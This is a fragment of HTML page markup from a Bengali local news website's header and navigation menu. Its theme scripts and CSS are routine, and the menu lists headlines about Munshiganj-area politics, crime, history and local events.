            <img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"/><noscript><img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt=""/></noscript>
            <span class="td-visual-hidden">বিক্রমপুর খবর</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><!-- [cvct country-code="all" style="style-3" title="World Covid-19 Update" label-total="Total" label-deaths="Deaths" label-recovered="Recovered" bg-color="#fffb88" font-color="#3e3c01"] --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.bikrampurkhobor.com/">
			<img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png"/><noscript><img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.bikrampurkhobor.com/">
			<img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"/><noscript><img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt=""/></noscript>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-612"><a href="https://www.bikrampurkhobor.com/"><i class="fa fa-home"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-55"><a href="#">লৌহজং</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script type="rocketlazyloadscript">var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "773";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "155";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%aa-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%aa%e0%a6%be%e0%a6%95-%e0%a6%b9%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/102-218x150.jpg?v=1763224083"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/102-218x150.jpg?v=1763224083"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%8f%e0%a6%87-%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a7%87/" class="td-post-category">ইতিহাসের এই দিনে</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%aa-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%aa%e0%a6%be%e0%a6%95-%e0%a6%b9%e0%a6%be/" rel="bookmark" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস">আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a7%8d%e0%a6%ae%e0%a6%a3%e0%a6%97%e0%a6%be%e0%a6%81%e0%a6%93-%e0%a6%89%e0%a6%9a%e0%a7%8d%e0%a6%9a-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af-5/" rel=" bookmark" class="td-image-wrap " title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/90-2-218x150.jpg?v=1763219600"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/90-2-218x150.jpg?v=1763219600"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/louhajong/" class="td-post-category">লৌহজং</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a7%8d%e0%a6%ae%e0%a6%a3%e0%a6%97%e0%a6%be%e0%a6%81%e0%a6%93-%e0%a6%89%e0%a6%9a%e0%a7%8d%e0%a6%9a-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af-5/" rel="bookmark" title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন">ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a8-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a8-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/" rel="bookmark" title="মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা">মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%a8%e0%a6%9f%e0%a6%bf-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%a8%e0%a6%9f%e0%a6%bf-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%be/" rel="bookmark" title="মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা">মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%95-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5452-218x150.jpg?v=1762018980"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5452-218x150.jpg?v=1762018980"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%95-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d/" rel="bookmark" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল">লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-57"><a href="#">শ্রীনগর</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script type="rocketlazyloadscript">var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "204";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "41";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7/" rel=" bookmark" class="td-image-wrap " title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/780-218x150.jpg?v=1760594781"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/780-218x150.jpg?v=1760594781"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7/" rel="bookmark" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার">শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0/" rel=" bookmark" class="td-image-wrap " title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/004-17-218x150.jpg?v=1755406762"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/004-17-218x150.jpg?v=1755406762"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%ac%e0%a7%87%e0%a7%9c%e0%a6%be%e0%a6%87-%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0/%e0%a6%aa%e0%a6%b0%e0%a7%8d%e0%a6%af%e0%a6%9f%e0%a6%a8/" class="td-post-category">পর্যটন</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0/" rel="bookmark" title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে">বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b7%e0%a7%8b%e0%a6%b2%e0%a6%98%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8-%e0%a6%86%e0%a6%9c%e0%a6%bf%e0%a6%9c/" rel=" bookmark" class="td-image-wrap " title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-0012-218x150.jpg?v=1755405828"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-0012-218x150.jpg?v=1755405828"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b7%e0%a7%8b%e0%a6%b2%e0%a6%98%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8-%e0%a6%86%e0%a6%9c%e0%a6%bf%e0%a6%9c/" rel="bookmark" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক">ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8-%e0%a6%93%e0%a6%af-2/" rel=" bookmark" class="td-image-wrap " title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/15-4-218x150.jpg?v=1754832018"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/15-4-218x150.jpg?v=1754832018"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8/" class="td-post-category">ঢাকা–মাওয়া–ভাঙ্গা এক্সপ্রেসওয়ে</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8-%e0%a6%93%e0%a6%af-2/" rel="bookmark" title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু">ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%ae%e0%a6%be%e0%a6%9f%e0%a6%bf-%e0%a6%ad%e0%a6%b0%e0%a6%be%e0%a6%9f%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="শ্রীনগরে অবৈধ মাটি ভরাটের দায়ে দুইজনের কারাদণ্ড" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="শ্রীনগরে অবৈধ মাটি ভরাটের দায়ে দুইজনের কারাদণ্ড" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10-8-218x150.jpg?v=1754317926"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="শ্রীনগরে অবৈধ মাটি ভরাটের দায়ে দুইজনের কারাদণ্ড" data-type="image_tag" 